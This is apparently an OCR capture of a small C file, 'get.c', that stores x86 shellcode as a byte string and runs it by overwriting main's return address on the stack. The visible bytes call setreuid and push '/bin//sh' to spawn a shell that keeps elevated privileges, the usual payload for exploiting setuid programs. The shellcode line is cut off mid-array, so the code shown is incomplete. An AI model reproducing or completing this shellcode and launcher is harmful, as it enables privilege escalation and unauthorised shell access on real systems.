 system4 > C get.c > main(void)
1 char shell[]="\x31\xc0\xb0\x31\xcd\x80\x89\xc3\x89\xc1\x31\xc0\xb0\x46\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\
2
3 void main(void){
4 int ret=0;
5 *(&ret +2) = shell;
6 }